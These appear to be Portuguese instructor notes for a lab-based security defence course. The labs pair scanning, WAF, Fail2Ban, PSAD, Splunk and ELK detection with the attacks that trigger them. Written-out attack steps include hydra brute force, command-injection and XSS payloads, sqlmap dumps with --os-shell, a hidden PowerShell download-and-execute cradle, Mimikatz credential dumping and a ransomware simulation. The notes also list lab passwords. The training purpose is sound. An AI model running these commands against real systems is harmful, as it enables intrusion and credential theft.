• IPTables

linux.acme

### No linux.acme

```
Commands
#Acessar uol.com.br
# As root
cat /etc/passwd
iptables -L
iptables -A OUTPUT -m owner --uid-owner 1000 -j DROP
iptables -L
Acessar uol.com.br
# Trocar para o usuário botelho
Acessar uol.com.br (Vai ser bloqueado)
```

## Lab 2.5 - Phishing Campaigns

#### Voce vai usar:

- <u>Gophish</u>
- INBucket
- mail.linux.acme
- phishing.linux.acme

Na sua Maquina

```
Commands
```

```
# Explicar o Inbucket
http://192.168.200.99
```

```
nc 192.168.200.99 25
HELO client.example.com
MAIL FROM:<your-email@example.com>
RCPT T0:<recipient-email@example.com>
DATA
```

```
From: Your Name <your-email@example.com>
To: Recipient Name <recipient-email@example.com>
Subject: Test Email via Telnet
This is a test email sent via Telnet.
.
QUIT
```

### Na sua Maquina

```
Commands
http://192.168.200.98:3333
admin:Passw0rd

# Explicar o GoPhish
- Porta 80 para que?
- Certificados?

#Rodar Campanha
```

## Lab 2.6 - LAPS

### Voce vai usar:

- <u>LAPS</u>
- windows.acme
- dc.windows.acme

No windows.acme

### Commands

```
# Join Domain
Change your DNS to 192.168.200.25
```

Botão direito no meu computador Domain or work Group acme.lan

### Administrator Passw0rd

Then Logon with ACME\adminsitrator Passw0rd

No dc.windows.acme - As Administrator

### Commands

# Expand LDAP to support LAPS ipmo LAPS

# Get Powershell Modules
gcm -Module LAPS

# Update Schema
Update-LapsAdSchema

# Check LAPS attributes
Update-LapsAdSchema -Verbose

```
# Create an OU called LAPS
```

# Set OU to use LAPS
Set-LapsADComputerSelfPermission -Identity "OU=LAPS,DC=acme,DC=lan"

```
# Open Group Policy Management
Create a GPO Under LAPS
Edit it on Computer
Configuration > Policies > Administrative
Templates > System > LAPS
Password Settings > Enable
Name of administrator account to manage: admin
Configure password backup directory > Directory
# Link the LAPS GPO direct to the Windows 11 Computer
# Mover a Windows 11 para o Grupo LAPS
```

#### Na windows.acme

Commands

gpupdate /force
reboot
gpupdate /force

No dc.windows.acme - As Administrator

```
NO AD, Botão direito Propiedade da Maquina, LAPS
Get-LapsADPassword "Windows11" -AsPlainText
Se Erro:
gpresult /h gp.html
Edit it on Computer Configuration > Policies > Administrative Templates
> System > Shutdown > Require use of fast startup: OFF
Edit it on Computer Configuration > Policies > Administrative Templates
> System > Logon > Always wait for the network at computer startup and
logon: ON
```

## Dia 03 - Defesa de Sistemas Computacionais

## Lab 3.1 - Nessus

### Voce vai usar:

- <u>Nessus</u>
- kali.internet
- legado.linux.acme

Na kali.internet

```
# Start Nessus
/home/botelho/Desktop/Start-Nessus.sh
https://192.168.200.30:8834/
   admin:Passw0rd
# Escanear o 192.168.200.10 Sem Senha
# Escanear o 192.168.200.10 Com Senha (root:Passw0rd)
# Escanear o 192.168.200.10 Com Senha (root:Passw0rd)
# Exportar um scan .nessus, vai usar mais tarde.
```

## Lab 3.2 - OpenVAS

#### Voce vai usar:

- GreenBone
- kali.internet
- legado.linux.acme

### Na kali.internet

```
/* Commands
# Start Nessus
/home/botelho/Desktop/Start-OpenVAS.sh
https://192.168.200.120:9392/
    admin:Passw0rd
# Escanear o 192.168.200.10 Sem Senha
# Para adicionar senha, vá a: Configuration > Credentials
# Escanear o 192.168.200.10 Com Senha (root:Passw0rd)
# Exportar um scan .xml, vai usar mais tarde.
```

## Lab 3.3 - OWASP ZAP

Voce vai usar:

- OWASP ZAP
- web.linux.acme

### Na Sua Maquina

// Commands
// Start como OWASP ZAP na sua Maquina
// Escanear sem Senha
http://192.168.200.100
// BTN Direito no Profile
add user:
 admin:password
add Login (Post)
http://192.168.200.100/login.php
http://192.168.200.100/login.php
username=admin&password=password&Login=Login&user\_token=xxxx
// Exportar um scan .xml, vai usar mais tarde.
// Relatório, Salvas como XML

## Lab 3.4 - Horusec

### Voce vai usar:

- Horusec
- <u>My-Vulnerable-Code-Snippets</u>

### Na Sua Maquina

```
# Startar Docker
code Dropbox/My-Code/My-Vulnerable-Code-Snippets
```

```
# Mostrar o Plugin
# Excessões
```

```
# Comando e Guardar o report.
horusec start -p ./ -o json -0 horusec.json
```

## Lab 3.5 - Trivy

### Voce vai usar: Voce vai usar:

- Horusec
- <u>My-Vulnerable-Code-Snippets</u>

### Na Sua Maquina

### Commands

```
# Mostrar o Plugin
# Comando e Guardar o report.
# Trivy FS
trivy fs ./ -f sarif -o t1.sarif
# Trivy Config
trivy config ./ -f sarif -o t2.sarif
# Trivy AWS
trivy aws
trivy aws -f sarif -o t3.sarif
```

## Lab 3.6 - Defect Dojo

### Voce vai usar:

- Defect Dojo
- defectdojo.linux.acme

Na Sua Maquina



```
# Acessar: http://192.168.200.70:8080
#. admin:Passw0rd@
# Adicionar 3 Produtos
- WebServer 192.168.200.100
- Linux 192.168.200.10
– My Code
- My AWS Account
# Importar od Códigos
- Nessus
- OpenVAS
– ZAP
- Horusec
- Trivy (Vários)
# Merge Problems
# Verify Problems
# SLA
# Integrações
```

## Lab 3.7 - Portscan Block on Linux

### Voce vai usar:

- <u>PSAD</u>
- kali.internet
- linux.acme

No kali.internet

### Commands

nmap -T5 -p- 192.168.200.5

### Commands

```
sudo su
apt-get update
apt-get install net-tools
apt-get install psad %%
nano /etc/rsyslog.conf
        Adicionar Linha:
        kern.info > /var/lib/psad/psadfifo
systemctl restart rsyslog
cp /etc/psad/psad.conf /etc/psad/psad.conf.bkp
nano /etc/psad/psad.conf
        Alterar:
        HOSTNAME
                                         LinuxServer
        DANGER_LEVEL4
                                                 500;
    DANGER_LEVEL5
                                                 1000;
    IGNORE_PORTS
                                                 udp/53;
    AUTO_IDS_DANGER_LEVEL
                                        3;
    ENABLE_AUTO_IDS
                                                 Υ;
systemctl restart psad
psad -R
psad --sig-update
psad —H
systemctl restart psad
iptables -A INPUT -j LOG
iptables -A INPUT -j LOG
iptables -L
watch iptables -L
```

No kali.internet

watch nmap -T5 -p- 192.168.200.5

### No linux.acme

#### Commands

psad –S iptables –L

### A Warning

Lembrar de Resher pro proximo Lab: iptables --flush

## Lab 3.8 - BruteForce Block on Linux

### Voce vai usar:

- Fail2Ban
- kali.internet
- web.linux.acme

#### No kali.internet

### Commands

```
sudo hydra -L /root/Wordlist/userlist.txt -P /root/Wordlist/pass.txt
ssh://192.168.200.100
```

### No web.linux.acme

```
sudo su
apt-get update
apt install fail2ban -y
nano /etc/fail2ban/jail.conf
        Alterar:
        maxretry = 3
systemctl restart fail2ban
```

### No kali.internet



### No web.linux.acme

### Commands

```
fail2ban-client status
fail2ban-client status sshd
```

## Lab 3.9 - Brute Force Detection

Você vai usar:

- kali.internet
- web.linux.acme

Na kali.internet

```
nmap -p- -T5 192.168.200.25
ftp 192.168.200.25
hydra -L /root/Wordlist/userlist.txt -P /root/Wordlist/pass.txt
smb://192.168.200.25
```

### Na web.linux.acme

#### Commands

```
Abrir Local Security Policy
Local Policies > Audit Policy > Audit Logon Windows
```

#### Na kali.internet

### Commands

```
nmap -p 21 192.168.200.25
ftp 192.168.200.25
hydra -L /root/Wordlist/userlist.txt -P /root/Wordlist/pass.txt
ftp://192.168.200.25
```

#### Na web.linux.acme

### Commands

Ver Security no Event Viewer

## Lab 3.10 - WAF

#### Voce vai usar:

- <u>WAF2Py</u>
- kali.internet

- web.linux.acme
- waf.linux.acme

### Na kali.internet

### Commands

```
# Web
# http://192.168.200.100/
# admin:Passw0rd
# Command Injection
#. Exploit
        `127.0.0.1; whoami`
        `127.0.0.1; hostname`
        `127.0.0.1; pwd`
        `127.0.0.1; ls`
# SQL Injection
#. Get your PHPSESSID
export PHPSESSID=1mio9kh272dt1r0k8oc52nnpkc
sqlmap --cookie="PHPSESSID=${PHPSESSID}; security=low" -u
"http://192.168.200.100/vulnerabilities/sqli/?id=1&Submit=Submit" -p id
        --dbs
        -D dvwa --tables
        -D dvwa -T users --columns
        -D dvwa -T users --dump
# XSS
http://192.168.200.100/vulnerabilities/xss_r/
        Nome `Botelho`
        Nome `Bruno Botelho`
        Nome `Botelho <script>alert('você foi hackeado')</script>`
```

### Na waf.linux.acme

- # https://192.168.200.20:62443/
- #. admin:Password

```
# Create a virtual IP
    --> Interfaces > ADD
             `192.168.200.21`
        --> Interfaces > LIST
                  `Should be Avaiable`
# Configure new Website
    --> WebSite > ADD
             App Name `LinuxServer`
                 App URL: `192.168.200.100`
        --> Deploy
    --> WebSite > Edit
            --> HTTP/HTTPS
                    IP `Selectiona o IP`
                    Port HTTP `80`
                       Port HTTPS `<Empty>`
                        Real Aplication IP: 192.168.200.100=>80
              --> Modo
                      Bridge
                  --> Enable
# Tentar Acessar http://192.168.200.21
# Vai dar erro, veja o log de Attacks da aplicação
# Criar uma Excessão:
        `920350`
        `Host header is a numeric IP address`
```

### Na kali.internet

```
/* Commands
/* Web
/* http://192.168.200.20/
/* admin:Passw0rd
/* Command Injection
/*. Exploit
/ 127.0.0.1; whoami`
/ 127.0.0.1; hostname`
/ 127.0.0.1; pwd`
```

```
`127.0.0.1; ls`
```

### Na Sua Maquia

### Commands

#Usar o OWASP ZAP

## Dia 04 - TBD

## Lab 4.1 - Brute Force Correlation

Você vai usar:

| Nome       | SO                  | IP                 | User                   |
|------------|---------------------|--------------------|------------------------|
| Kali Linux | Kali Linux          | 192.168.200.120/24 | kali:kali              |
| WebServer  | Windows Server 2012 | 192.168.200.12/24  | administrator:Passw0rd |
| Splunk     | Windows Server 2016 | 192.168.200.16/24  | administrator:Passw0rd |

### Na Splunk

```
Abrir http://localhost:8000
admin:admin@123
Usar Search de Burte Force de: C:\Users\Admin\Desktop\Tools\Search
Help.txt
Salvar como Alerta.
```

### No Kali Linux

### Commands

hydra -L /root/Wordlist/userlist.txt -P /root/Wordlist/pass.txt ftp://192.168.200.12

### Na <u>Splunk</u>

### Commands

Acessar o Menu de Activity > Triggered Alerts

## Lab 4.2 - SQLI Correlation

Você vai usar:

| Nome       | SO                  | IP                 | User                   |
|------------|---------------------|--------------------|------------------------|
| Kali Linux | Kali Linux          | 192.168.200.120/24 | kali:kali              |
| WebServer  | Windows Server 2012 | 192.168.200.12/24  | administrator:Passw0rd |
| Splunk     | Windows Server 2016 | 192.168.200.16/24  | administrator:Passw0rd |

Na Splunk



```
Abrir http://localhost:8000
admin:admin@123
Usar Search de SQLI de: C:\Users\Admin\Desktop\Tools\Search Help.txt
Salvar como Alerta.
```

### No Kali Linux

## Commands

```
No menu Orders:

http://www.luxurytreats.com/OrderDetail.aspx?Id=ORD-001 ' or

1=1;--

sqlmap -u "http://www.luxurytreats.com/OrderDetail.aspx?Id=1"

--dbs

-D Hotels --tables

-D Hotels -T CustomerLogin --columns

-D Hotels -T CustomerLogin --dump

--os-shell
```

### Na Splunk

### Commands

Acessar o Menu de Activity > Triggered Alerts

## Lab 4.3 - XSS Correlation

Você vai usar:

| Nome       | SO                  | IP                 | User                   |
|------------|---------------------|--------------------|------------------------|
| Kali Linux | Kali Linux          | 192.168.200.120/24 | kali:kali              |
| WebServer  | Windows Server 2012 | 192.168.200.12/24  | administrator:Passw0rd |

| Nome   | SO                  | IP                | User                   |
|--------|---------------------|-------------------|------------------------|
| Splunk | Windows Server 2016 | 192.168.200.16/24 | administrator:Passw0rd |

### Na Splunk

Commands

```
Abrir http://localhost:8000
admin:admin@123
```

Usar Search de XSS de: C:\Users\Admin\Desktop\Tools\Search Help.txt

```
Salvar como Alerta.
```

### No Kali Linux

### Commands

```
Acessar: www.luxurytreats.com
    No menu de comentários deixar scrips como:
        <script>alert('XSS')</script>
```

### Na Splunk



Acessar o Menu de Activity > Triggered Alerts

## Lab 4.4 - Net Scan Correlation

Você vai usar:

| Nome       | SO                  | IP                 | User                   |
|------------|---------------------|--------------------|------------------------|
| Kali Linux | Kali Linux          | 192.168.200.120/24 | kali:kali              |
| WebServer  | Windows Server 2012 | 192.168.200.12/24  | administrator:Passw0rd |

| Nome   | SO                  | IP                | User                   |
|--------|---------------------|-------------------|------------------------|
| Splunk | Windows Server 2016 | 192.168.200.16/24 | administrator:Passw0rd |

### Na Splunk

Commands

Abrir http://localhost:8000 admin:admin@123

Usar Search de Snort de: C:\Users\Admin\Desktop\Tools\Search Help.txt

Salvar como Alerta. # Colocar Limitador de Resposta!

### No Kali Linux

### Commands

nmap -T5 192.168.200.12

### Na Splunk

### Commands

Acessar o Menu de Activity > Triggered Alerts

## Lab 4.5 - Detecção de Portas Inseguras

Você vai usar:

| Nome       | SO                  | IP                 | User                   |
|------------|---------------------|--------------------|------------------------|
| Kali Linux | Kali Linux          | 192.168.200.120/24 | kali:kali              |
| WebServer  | Windows Server 2012 | 192.168.200.12/24  | administrator:Passw0rd |
| Splunk     | Windows Server 2016 | 192.168.200.16/24  | administrator:Passw0rd |

#### Commands

```
Criar C:\Arquivos de
programas\SplunkUniversalForwarder\bin\scripts\watch.bat
    netstat -ano
Editar C:\Arquivos de
programas\SplunkUniversalForwarder\etc\system\default\inputs.conf
    [script://$SPLUNK_HOME\bin\scripts\watch.bat]
    disabled = false
    interval = 10
    source = netstat_mon
    sourcetype = netstat_monitor
Reniniciar o Serviço do Splunk
```

#### Na Splunk

# 

### No WebServer

### Commands

Habilitar e iniciar o serviço de Telnet.



Acessar o Menu de Activity > Triggered Alerts

## Lab 4.6 - ELK Beats Integration

Você vai usar:

| Nome       | SO                  | IP                 | User                   |
|------------|---------------------|--------------------|------------------------|
| Kali Linux | Kali Linux          | 192.168.200.120/24 | kali:kali              |
| WebServer  | Windows Server 2012 | 192.168.200.12/24  | administrator:Passw0rd |
| Elastic    | Security Onion      | 192.168.200.67/24  | administrator:Passw0rd |

### Na WebServer

### Commands

Copiar Sysmon para c:\Sysmon Rodar Install.bat

Copiar o Beats em C:\Beats Rodar install.ps1

.\Winlogbeat.exe test config -c. \Winlogbeat.yml

Insiciar Serviço winlogbeats

#### No Elastic

### Commands 🖉

```
Acessar o Atalho do Kibana martin:martin@123
```

Management > Index Patterns > Create Index

```
winlogbeat *
@timestamp
```

### Na WebServer

### Commands

```
[[Lab-4]].6-download.ps1
powershell -exec bypass -nop -w hidden "IEX ((new-object net.webclient)
.downloadstring ('https://www.google.com'))"
```

### No Elastic

### Commands

```
Discover
winlogbeat*
event_id:3 AND
event_data.Image:"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.
exe"
```

## Lab 4.7 - ELK Mimikatz Detection

| Nome       | SO                  | IP                 | User                   |
|------------|---------------------|--------------------|------------------------|
| Kali Linux | Kali Linux          | 192.168.200.120/24 | kali:kali              |
| WebServer  | Windows Server 2012 | 192.168.200.12/24  | administrator:Passw0rd |
| Elastic    | Security Onion      | 192.168.200.67/24  | administrator:Passw0rd |

Na WebServer, Mimikatz.

```
Extraia o Mimikatz em C:\
Execute
```

```
privilege::debug
log Userdetails.log
sekurlsa::logonpasswords
```

### No Elastic

Commands

Discover winlogbeat\* mimi\*

## Lab 4.8 - ELK Malware Detection

| Nome       | SO                  | IP                 | User                   |
|------------|---------------------|--------------------|------------------------|
| Kali Linux | Kali Linux          | 192.168.200.120/24 | kali:kali              |
| WebServer  | Windows Server 2012 | 192.168.200.12/24  | administrator:Passw0rd |
| Elastic    | Security Onion      | 192.168.200.67/24  | administrator:Passw0rd |

Na WebServer

Commands

Copie e Extraia o WikiWorm dentro de C:\ Open it.

No Elastic

Commands

Discover winlogbeat\* wikiworm.exe

Pegar o Hash do Arquivo

```
(9FD30BDA0EDF3B10B326703303FA15995A688D200582822EF49422EBAC87B7F7)
```

Ver o Hash em virustotal.com

## Processos

### Note

- Gestão de Certificados Digitais
- Gestão de Vulenrabildiades
- Gestão de Regras SIEM
- Gestão de Acesso
- Gestão de Phishing Simualtions
- Gestão de Indicadores

## Ideias

- Zero Trust Technologies
- Abertura de SSL
  - Email
  - Web
  - DLP

# Roadmap

## BAS

### Voce vai usar:

- Infection Monkey
- bas.linux.acme
- linux.acme
- dc.windows.acme

No bas.linux.acme



```
# Setup
# wget
https://github.com/guardicore/monkey/releases/download/v2.3.0/InfectionM
onkey-docker-v2.3.0.tgz
# tar -xvzf InfectionMonkey-docker-v2.3.0.tgz
# docker load -i InfectionMonkey-docker-v2.3.0.tar
# rm InfectionMonkey-docker-v2.3.0.t* -y
# docker run -- restart always -- detach -- network host -- name monkey-
mongo --volume db:/data/db mongo:6.0
# docker run -- restart always -- detach -- network host -- name monkey-
island --platform linux/amd64 infectionmonkey/monkey-island:v2.3.0
# docker logs monkey-island
# Accessing Monkey Island**
# After the Monkey Island docker container starts, you can access Monkey
Island by pointing your browser at:
- `https://192.168.200.30:5000`.
- `admin:Passw0rd`
```

Start a Windows 10 machine.

## A Warning

Put some files for the Ransomware Encrypt. Install an Agent

## Commands

```
firefox https://192.168.200.1:8000/api/agent-binaries/windows
* add an .exe extension
windows.exe m0nk3y -s 192.168.200.1:8000
```

Simualte a Ransonware on C:\Users\Bruno Botelho\Documents